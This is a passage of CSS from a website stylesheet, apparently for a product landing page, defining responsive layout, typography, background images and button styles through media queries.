    ._2yz0 ._795y ._-pk img.blog_img_status_1 {
        max-width: 301px
    }
}

._2yz0 ._795y ._-pk img.blog_img_status_2 {
    display: block !important;
    margin: 0 auto
}

@media (min-width: 768px) {
    ._2yz0 ._795y ._-pk img.blog_img_status_2 {
        max-width: 278px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._795y ._-pk img.blog_img_status_2 {
        max-width: 90%
    }
}

._2yz0 ._795y ._-pk a>strong {
    color: #1cb39b
}

._2yz0 ._795y ._795z {
    background-color: rgba(30, 190, 165, .1);
    border-radius: 20px;
    color: #1cb39b;
    display: inline-block;
    margin-bottom: 32px;
    margin-right: -5px;
    padding: 10px 18px
}

@media (max-width: 767px) {
    ._2yz0 ._795y ._795z {
        display: none
    }
}

._2yz0 ._795y ._795_ {
    float: left
}

._2yz0 ._795y ._7960 {
    float: right
}

._2yz0 ._795y ul>li {
    color: #5e5e5e
}

._2yz0 ._795y ul>li>div {
    color: #5e5e5e
}

._2yz0 ._2yyn {
    font-size: 16px;
    line-height: 20px
}

._2yz0 ._2y_8 {
    height: 33px;
    line-height: 33px
}

._2yz0 ._2y_9 {
    float: right
}

._2yz0 ._2y_9._2y_a {
    color: #b4b8b7
}

._2yz0 ._2y_9:after {
    color: #b4b8b7;
    content: '\2190';
    float: left;
    font-size: 21px;
    line-height: inherit;
    margin-left: 10px;
    margin-right: 10px
}

._2yz0 ._2y_9:last-of-type:after {
    content: '';
    display: none
}

._2yz0 ._2y_b {
    color: #7c7f81
}

._2yz0 ._67wc {
    overflow-x: hidden
}

._2yz0 ._67wc ._2zld {
    text-align: center
}

._2yz0 ._67wc ._2zm1 {
    background-repeat: no-repeat;
    display: inline-block
}

._2yz0 ._67wc ._67we {
    overflow: hidden;
    padding-top: 76px
}

@media (min-width: 768px) {
    ._2yz0 ._67wc ._67we {
        margin-bottom: 20px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._67we {
        padding-top: 64px
    }
}

@media (max-width: 900px) {
    ._2yz0 ._67wc ._67we {
        padding-top: 42px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67we {
        margin-bottom: 0;
        padding-top: 40px
    }
}

._2yz0 ._67wc ._96kq {
    background-color: #d9e8ea
}

._2yz0 ._67wc ._67wd {
    display: table;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 1096px) {
    ._2yz0 ._67wc ._67wd {
        width: 1100px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wd {
        display: block;
        max-width: 100%;
        padding-left: 32px;
        padding-right: 32px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._67wd {
        padding-left: 20px;
        padding-right: 20px
    }
}

._2yz0 ._67wc ._67wf {
    display: table-row
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wf {
        display: block;
        padding-bottom: 426px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._67wf {
        padding-bottom: 290px
    }
}

._2yz0 ._67wc ._96kr {
    display: table-row
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._96kr {
        display: block;
        padding-bottom: 380px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._96kr {
        padding-bottom: 290px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._67wc ._67wg {
        display: table-cell;
        text-align: center;
        vertical-align: bottom;
        width: 504px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._67wg {
        width: 48%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wg {
        bottom: 0;
        height: 426px;
        position: absolute;
        right: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._67wg {
        height: 322px
    }
}

._2yz0 ._67wc ._95y2 {
    width: 375px
}

@media (min-width: 768px) {
    ._2yz0 ._67wc ._95y2 {
        display: table-cell;
        text-align: center;
        vertical-align: bottom;
        width: 504px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._95y2 {
        width: 48%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._95y2 {
        bottom: 0;
        position: absolute;
        right: 0;
        text-align: center;
        width: 100%
    }
}

._2yz0 ._67wc ._95y2 ._2z38 {
    vertical-align: bottom
}

@media (min-width: 768px) {
    ._2yz0 ._67wc ._95y2 ._2z38 {
        max-width: 376px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._95y2 ._2z38 {
        width: 315px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._95y2 ._2z38 {
        max-width: 86%
    }
}

._2yz0 ._67wc ._67wg ._2z38 {
    background-image: url(/rsrc.php/v3/yJ/r/C5rSksmNVbe.png);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 533px;
    vertical-align: bottom;
    width: 357px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._67wg ._2z38 {
        background-position: center bottom;
        height: 426.4px;
        max-height: auto;
        max-width: 80%;
        width: 285.6px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wg ._2z38 {
        height: 426.4px;
        width: 285.6px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._67wg ._2z38 {
        height: 362.44px;
        max-width: 86%
    }
}

._2yz0 ._67wc ._96ks {
    box-sizing: border-box;
    display: table-cell;
    padding-right: 10px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._96ks {
        padding-bottom: 30px;
        padding-left: 36px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._67wc ._96ks {
        padding-bottom: 42px;
        padding-left: 36px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._96ks {
        display: block;
        padding-right: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._96ks {
        padding-bottom: 32px
    }
}

._2yz0 ._67wc ._67wh {
    box-sizing: border-box;
    display: table-cell;
    padding-bottom: 55px;
    padding-right: 10px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._67wh {
        padding-bottom: 30px;
        padding-left: 36px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._67wc ._67wh {
        padding-bottom: 42px;
        padding-left: 36px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wh {
        display: block;
        padding-bottom: 52px;
        padding-right: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._67wh {
        padding-bottom: 32px
    }
}

._2yz0 ._67wc ._67wh ._7tog {
    font-weight: 600;
    text-transform: uppercase
}

._2yz0 ._67wc ._67wh ._7tni {
    display: inline-block
}

@media (min-width: 768px) {
    ._2yz0 ._67wc ._67wh ._7tni {
        margin-left: -5px
    }
}

._2yz0 ._67wc ._67wh ._7tni ._2y_c {
    color: #1cb39b;
    font-size: 15px;
    padding: 15px 32px
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wh ._7tni ._2y_c {
        display: block;
        width: 110px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._67wc ._67wh ._7tni ._7tnj {
        margin-left: 22px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wh ._7tni ._7tnj {
        margin-bottom: 20px
    }
}

._2yz0 ._67wc ._67wi {
    background-image: url(/rsrc.php/v3/y9/r/8_ehD5HHcy3.png);
    background-repeat: no-repeat;
    background-size: contain;
    height: 82px;
    margin-bottom: 22px;
    margin-right: -4px;
    width: 82px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._67wc ._67wi {
        height: 74px;
        width: 74px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wi {
        display: inline-block;
        height: 77px;
        margin-right: 0;
        width: 77px
    }
}

._2yz0 ._67wc ._67wj {
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 17px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._67wj {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2yz0 ._67wc ._67wj {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2yz0 ._67wc ._67wj {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wj {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2yz0 ._67wc ._67wk {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 32px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._67wk {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 24px
    }
}

@media (min-width: 767px) and (max-width: 900px) {
    ._2yz0 ._67wc ._67wk {
        font-size: 15px;
        line-height: 21px;
        margin-bottom: 20px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wk {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2yz0 ._67wc ._67wk ._2z07 {
    margin-bottom: 40px;
    margin-top: 40px
}

._2yz0 ._67wc ._67wl {
    margin-left: -2px;
    margin-top: 36px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._67wl {
        margin-top: 28px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._67wc ._67wl {
        margin-top: 22px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wl {
        margin-top: 22px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._67wc ._67wl ._2y_c {
        font-size: 15px;
        padding-bottom: 14px;
        padding-top: 14px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._67wl ._2y_c {
        font-size: 14px
    }
}

._2yz0 ._67wc ._67wl a {
    color: #0c787b
}

._2yz0 ._67wc ._67wm {
    font-size: 20px;
    margin-left: -2px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._67wc ._67wm {
        font-size: 17px
    }
}

._2yz0 ._67wc ._67wm p {
    display: inline-block;
    height: 28px;
    line-height: 28px;
    vertical-align: top
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wm p {
        font-size: 16px;
        line-height: 22px
    }
}

._2yz0 ._67wc ._67wm a {
    color: #128c7e
}

._2yz0 ._67wc ._2zlz h4 {
    color: inherit;
    font-size: inherit;
    font-weight: 500
}

._2yz0 ._67wc ._2zl- h2 {
    font-size: inherit;
    font-weight: 300
}

._2yz0 ._2zld._67wo {
    padding-bottom: 34px
}

@media (min-width: 768px) {
    ._2yz0 ._2zld._67wo {
        float: right;
        margin-left: 20px
    }
}

._2yz0 ._2zld._67wo ._2zm1 {
    background-image: url(/rsrc.php/v3/yD/r/vhD6Txxw7Qb.png);
    background-size: contain;
    height: 167px;
    margin-bottom: 50px;
    margin-top: 32px;
    width: 362px
}

@media (max-width: 1025px) {
    ._2yz0 ._2zld._67wo ._2zm1 {
        height: 134px;
        width: 290px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zld._67wo ._2zm1 {
        height: 117px;
        margin-bottom: 22px;
        margin-top: 0;
        width: 250px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zld._67wo ._2zm1 {
        height: 86px;
        margin-left: auto;
        margin-right: auto;
        width: 86%
    }
}

._2yz0 ._2zld._7tnk {
    line-height: 0;
    padding-bottom: 0
}

@media (min-width: 768px) {
    ._2yz0 ._2zld._7tnk {
        float: left
    }
}

._2yz0 ._2zld._7tnk ._2zm1 {
    background-image: url(/rsrc.php/v3/yX/r/3IRXTnWEPR2.png);
    background-size: cover;
    height: 502px;
    width: 336px
}

@media (max-width: 1025px) {
    ._2yz0 ._2zld._7tnk ._2zm1 {
        height: 376.5px;
        margin-top: 10px;
        width: 252px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zld._7tnk ._2zm1 {
        height: 301.2px;
        width: 201.6px
    }
}

._2yz0 ._2zld._7tnl {
    line-height: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-top: 90px
}

._2yz0 ._2zld._7tnl ._2zl_ {
    margin-bottom: 29px;
    margin-left: auto;
    margin-right: auto;
    max-width: 80%
}

@media (max-width: 319px) {
    ._2yz0 ._2zld._7tnl ._2zl_ {
        margin-bottom: 24px;
        max-width: 100%
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zld._7tnl {
        float: right
    }
}

._2yz0 ._2zld._7tnl ._2zm1 {
    background-image: url(/rsrc.php/v3/yk/r/ccU8So6JSrV.png);
    background-size: contain;
    height: 606px;
    width: 366px
}

@media (max-width: 1025px) {
    ._2yz0 ._2zld._7tnl ._2zm1 {
        height: 454.5px;
        margin-top: 10px;
        width: 274.5px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zld._7tnl ._2zm1 {
        height: 363.6px;
        width: 219.6px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zld._7tnl {
        padding-top: 32px
    }
}

._2yz0 ._2zld._67ws {
    margin-bottom: -120px;
    padding-bottom: 200px;
    padding-top: 95px
}

@media (min-width: 768px) {
    ._2yz0 ._2zld._67ws {
        float: left
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zld._67ws {
        margin-bottom: 0;
        padding-bottom: 32px;
        padding-top: 32px
    }
}

._2yz0 ._2zld._67ws ._2zm1 {
    background-image: url(/rsrc.php/v3/yt/r/RWrLekxeUwr.png);
    background-size: contain;
    height: 228px;
    margin-bottom: 58px;
    margin-top: 12px;
    width: 369px
}

@media (max-width: 1025px) {
    ._2yz0 ._2zld._67ws ._2zm1 {
        height: 182.4px;
        width: 295.2px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zld._67ws ._2zm1 {
        margin-bottom: 32px;
        margin-top: 0;
        max-width: 100%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zld._67ws ._2zm1 {
        height: 138px;
        margin-bottom: 24px
    }
}

._2yz0 ._2zld._67ws ._2zl_ {
    margin-bottom: 0
}

._2yz0 ._9i5i {
    color: rgba(65, 74, 83, .4);
    font-size: 15px;
    font-weight: 600;
    line-height: 22px;
    text-transform: uppercase
}

._2yz0 ._9i5j {
    display: inline-block;
    margin-bottom: 20px
}

@media (min-width: 768px) {
    ._2yz0 ._9i5j {
        margin-left: -5px
    }
}

._2yz0 ._9i5j ._2y_c {
    background-color: #f0f6f7;
    color: #1cb39b;
    font-size: 15px;
    padding: 15px 32px !important
}

@media (max-width: 767px) {
    ._2yz0 ._9i5j ._2y_c {
        display: block;
        width: 110px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._9i5j ._7tnj {
        margin-left: 22px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._9i5j ._7tnj {
        margin-bottom: 20px
    }
}

._2yz0 ._6lyh {
    overflow-x: hidden
}

._2yz0 ._6lyh ._2zld {
    text-align: center
}

._2yz0 ._6lyh ._6lyk {
    background-repeat: no-repeat;
    display: inline-block
}

._2yz0 ._6lyh ._6lyj {
    background-color: #e7f0e4;
    overflow: hidden;
    padding-bottom: 90px;
    padding-top: 80px
}

@media (min-width: 768px) {
    ._2yz0 ._6lyh ._6lyj {
        margin-bottom: 20px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._6lyh ._6lyj {
        padding-top: 64px
    }
}

@media (max-width: 900px) {
    ._2yz0 ._6lyh ._6lyj {
        padding-top: 42px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyj {
        margin-bottom: 0;
        padding-bottom: 10px;
        padding-top: 40px
    }
}

._2yz0 ._6lyh ._6lyi {
    display: table;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 1096px) {
    ._2yz0 ._6lyh ._6lyi {
        max-width: 1221px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyi {
        display: block;
        max-width: 100%;
        padding-left: 32px;
        padding-right: 32px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._6lyi {
        padding-left: 15px;
        padding-right: 15px
    }
}

._2yz0 ._6lyh ._6lyl {
    display: table-row
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyl {
        display: block;
        padding-bottom: 280px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._6lyl {
        padding-bottom: 200px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._6lyh ._6lym {
        display: table-cell;
        padding-bottom: 26px;
        padding-right: 42px;
        text-align: center;
        vertical-align: bottom;
        width: 504px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._6lyh ._6lym {
        width: 48%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lym {
        bottom: 0;
        height: 310px;
        position: absolute;
        right: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._6lym {
        height: 190px
    }
}

._2yz0 ._6lyh ._6lym ._2z38 {
    background-image: url(/rsrc.php/v3/y4/r/GMD0Y39jvxF.png);
    background-position: bottom;
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 416px;
    width: 628px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._6lyh ._6lym ._2z38 {
        background-position: center;
        max-height: auto;
        width: 90%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lym ._2z38 {
        height: 95%;
        max-width: 345px;
        width: 90%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._6lym ._2z38 {
        height: 95%;
        max-width: 90%
    }
}

._2yz0 ._6lyh ._6lyn {
    box-sizing: border-box;
    display: table-cell;
    padding-bottom: 26px;
    padding-right: 10px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._6lyh ._6lyn {
        padding-bottom: 30px;
        padding-left: 36px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._6lyh ._6lyn {
        padding-bottom: 42px;
        padding-left: 36px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyn {
        display: block;
        padding-bottom: 0;
        padding-right: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._6lyn {
        padding-bottom: 20px
    }
}

._2yz0 ._6lyh ._6lyo {
    background-image: url(/rsrc.php/v3/yr/r/9JVmNGkD59m.png);
    background-repeat: no-repeat;
    background-size: contain;
    height: 82px;
    margin-bottom: 22px;
    margin-right: -4px;
    width: 82px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._6lyh ._6lyo {
        height: 74px;
        width: 74px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyo {
        display: inline-block;
        height: 77px;
        margin-right: 0;
        width: 77px
    }
}

._2yz0 ._6lyh ._6lyq {
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 17px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._6lyh ._6lyq {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2yz0 ._6lyh ._6lyq {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2yz0 ._6lyh ._6lyq {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyq {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2yz0 ._6lyh ._6lyr {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 32px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._6lyh ._6lyr {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 24px
    }
}

@media (min-width: 767px) and (max-width: 900px) {
    ._2yz0 ._6lyh ._6lyr {
        font-size: 15px;
        line-height: 21px;
        margin-bottom: 20px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyr {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2yz0 ._6lyh ._6lyx {
    margin-left: -2px;
    margin-top: 36px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._6lyh ._6lyx {
        margin-top: 28px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._6lyh ._6lyx {
        margin-top: 22px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyx {
        margin-top: 22px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._6lyh ._6lyx ._2y_c {
        font-size: 15px;
        padding-bottom: 14px;
        padding-top: 14px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._6lyx ._2y_c {
        font-size: 14px
    }
}

._2yz0 ._6lyh ._6lyx a {
    color: #0c787b
}

._2yz0 ._6lyh ._6lzv {
    font-size: 20px;
    margin-left: -2px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._6lyh ._6lzv {
        font-size: 17px
    }
}

._2yz0 ._6lyh ._6lzv p {
    display: inline-block;
    height: 28px;
    line-height: 28px;
    vertical-align: top
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lzv p {
        font-size: 16px;
        line-height: 22px
    }
}

._2yz0 ._6lyh ._6lzv a {
    color: #128c7e
}

._2yz0 ._6lyh ._2zwf h4 {
    color: inherit;
    font-size: inherit;
    font-weight: 500
}

._2yz0 ._6lyh ._6lzw h2 {
    font-size: inherit;
    font-weight: 300
}

._2yz0 ._6lyh ._2zm1 {
    margin-left: auto;
    margin-right: auto
}

._2yz0 ._6lyh ._2zld._67wo {
    line-height: 0;
    padding-bottom: 0;
    padding-top: 58px
}

._2yz0 ._6lyh ._2zld._67wo ._2zl_ {
    margin-bottom: 40px;
    margin-left: auto;
    margin-right: auto;
    max-width: 80%
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._2zld._67wo ._2zl_ {
        margin-bottom: 24px;
        max-width: 100%
    }
}

@media (min-width: 768px) {
    ._2yz0 ._6lyh ._2zld._67wo {
        float: right
    }
}

._2yz0 ._6lyh ._2zld._67wo ._2zm1 {
    background-image: url(/rsrc.php/v3/y2/r/qKFhIcnjcc1.png);
    background-repeat: no-repeat;
    background-size: contain;
    height: 486px;
    margin-bottom: 0;
    width: 342px
}

@media (max-width: 1025px) {
    ._2yz0 ._6lyh ._2zld._67wo ._2zm1 {
        margin-top: 10px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._2zld._67wo ._2zm1 {
        height: 395px;
        width: 278px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._2zld._67wo ._2zm1 {
        height: 243px;
        width: 171px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._2zld._67wo {
        padding-top: 32px
    }
}

._2yz0 ._6lyh ._2zld._6lzx {
    padding-bottom: 84px;
    padding-top: 0
}

@media (min-width: 768px) {
    ._2yz0 ._6lyh ._2zld._6lzx {
        float: left
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._2zld._6lzx {
        padding-bottom: 503px;
        padding-top: 58px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._2zld._6lzx {
        margin-bottom: 0;
        padding-bottom: 345px;
        padding-top: 30px
    }
}

._2yz0 ._6lyh ._2zld._6lzx ._2zm1 {
    background-image: url(/rsrc.php/v3/yw/r/8njpD52nNSh.png);
    background-position-y: -63px;
    background-repeat: no-repeat;
    background-size: 342px 693px;
    height: 693px;
    margin-bottom: 0;
    margin-top: 0;
    width: 342px
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._2zld._6lzx ._2zm1 {
        background-position-y: 14px;
        background-size: 258px auto;
        bottom: 0;
        height: 473px;
        left: 50%;
        margin-bottom: 0;
        margin-left: -129px;
        position: absolute;
        width: 258px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._2zld._6lzx ._2zm1 {
        background-size: 171px auto;
        height: 318px;
        margin-left: -85.5px;
        width: 171px
    }
}

._2yz0 ._6lyh ._2zld._6lzx ._2zl_ {
    margin-bottom: 0
}

._2yz0 ._6lyh ._2zld._6lzy {
    margin-bottom: 0;
    padding-bottom: 189px
}

@media (min-width: 768px) {
    ._2yz0 ._6lyh ._2zld._6lzy {
        float: right
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._2zld._6lzy {
        padding-bottom: 58px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._2zld._6lzy {
        padding-bottom: 32px
    }
}

._2yz0 ._6lyh ._2zld._6lzz {
    margin-bottom: 0;
    padding-bottom: 84px
}

@media (min-width: 768px) {
    ._2yz0 ._6lyh ._2zld._6lzz {
        float: left
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._2zld._6lzz {
        padding-bottom: 58px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._2zld._6lzz {
        padding-bottom: 32px
    }
}

._2yz0 ._6kll ._6v9p {
    display: none
}

._2yz0 ._6kll ._2yzc {
    min-height: inherit
}

._2yz0 ._6kll ._6klm {
    background-color: #e7f0e4;
    padding-bottom: 50px;
    padding-top: 36px;
    text-align: center;
    width: 100%
}

._2yz0 ._6kll ._6klm ._2yzi._6v9q {
    margin-bottom: 26px
}

._2yz0 ._6kll ._6klm ._6kln {
    font-size: 17px;
    line-height: 27px;
    margin: auto;
    max-width: 815px;
    opacity: .75
}

@media (max-width: 1095px) {
    ._2yz0 ._6kll ._6klm ._6kln {
        padding-left: 9%;
        padding-right: 9%
    }
}

@media (min-width: 768px) {
    ._2yz0 ._6kll ._6klo {
        max-width: 70%
    }
}

._2yz0 ._6kll ._6klo label div,
._2yz0 ._6kll ._6klo label em {
    color: #3c444d;
    font-weight: 400
}

._2yz0 ._6kll ._6klo ._5_vc {
    display: block;
    justify-content: left;
    padding: 0
}

._2yz0 ._6kll ._6klo ._5_vc .uiTypeahead {
    border-width: 0
}

._2yz0 ._6kll ._6klo ._5_vc .uiTypeahead .wrap {
    border-width: 0
}

._2yz0 ._6kll ._6klo ._5_vc .uiTypeahead .selected {
    background-color: transparent
}

._2yz0 ._6kll ._6klo ._5_vc .uiTypeahead .innerWrap {
    overflow: visible
}

._2yz0 ._6kll ._6klo ._5_vc .uiInputLabel {
    margin-bottom: 10px
}

._2yz0 ._6kll ._6klo ._5_vc .uiInputLabel .uiInputLabelLabel {
    font-size: 17px
}

._2yz0 ._6kll ._6klo ._5_vc .uiInputLabelInput {
    margin-top: 7px
}

@media (max-width: 800px) {
    ._2yz0 ._6kll ._6klo ._5_vc .uiInputLabelInput {
        margin-top: 3px
    }
}

._2yz0 ._6kll ._6klo ._5_vc .__sw {
    width: inherit
}

._2yz0 ._6kll ._6klo ._5_vc ._4k8r {
    color: #3c444d;
    font-weight: 400
}

._2yz0 ._6kll ._6klo ._5_vc ._4k8r input {
    border-radius: 30px;
    font-size: 16px;
    height: 44px;
    margin-left: -6px;
    max-width: 360px;
    min-width: inherit;
    padding-left: 26px;
    width: 100%
}

._2yz0 ._6kll ._6klo ._5_vc ._4k8r .mbs {
    margin-bottom: 12px;
    padding-top: 24px
}

._2yz0 ._6kll ._6klo ._5_vc ._4k8q {
    margin: inherit
}

._2yz0 ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix {
    box-sizing: border-box;
    width: 185px
}

._2yz0 ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:before,
._2yz0 ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:hover,
._2yz0 ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:active,
._2yz0 ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:focus,
._2yz0 ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:visited {
    background: #01e675
}

._2yz0 ._2y_c {
    border-radius: 40px;
    display: inline-block;
    font-size: 17px;
    font-weight: 500;
    letter-spacing: .071em;
    line-height: 19px;
    padding: 18px 32px;
    text-transform: uppercase;
    white-space: nowrap
}

@media (max-width: 400px) {
    ._2yz0 ._2y_c {
        font-size: 15px;
        letter-spacing: .01em
    }
}

._2yz0 ._2y_d button._2y_c {
    -webkit-appearance: none;
    border: none;
    box-sizing: content-box;
    cursor: pointer
}

._2yz0 ._2z06 {
    border: 2px solid #77d7c8;
    color: #1cb39b
}

._2yz0 ._2z07 {
    background-color: #01e675;
    color: #fff !important
}

._2yz0 ._7tnm {
    background-color: rgba(255, 255, 255, .6)
}

._2yz0 ._2z0a {
    padding: 18px 36px
}

._2yz0 ._2z0b {
    font-size: 16px;
    line-height: 23px;
    padding: 12px 24px
}

._2yz0 ._8eb5 {
    background-color: #a3a7ac;
    cursor: default
}

._2yz0 ._6jg8 {
    font-size: 14px;
    line-height: 20px;
    padding: 8px 20px
}

._2yz0 ._2x1v {
    background-color: rgba(255, 255, 255, .8);
    color: #1cb39b !important;
    font-size: 13px;
    line-height: 18px;
    padding: 8px 20px
}

._2yz0 ._2z0c {
    border-radius: 5px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    height: 19px;
    letter-spacing: .02em;
    line-height: 19px;
    padding: 15px 24px;
    white-space: nowrap
}

._2z0d ._2yz0 ._2z0c {
    height: 20px;
    line-height: 20px;
    padding-top: 12px
}

@media (max-width: 319px) {
    ._2yz0 ._2y_c,
    ._2yz0 ._2z0a,
    ._2yz0 ._2z06 {
        font-size: 14px;
        font-weight: 600;
        letter-spacing: .005em;
        line-height: normal;
        padding: 10px 24px;
        white-space: normal
    }
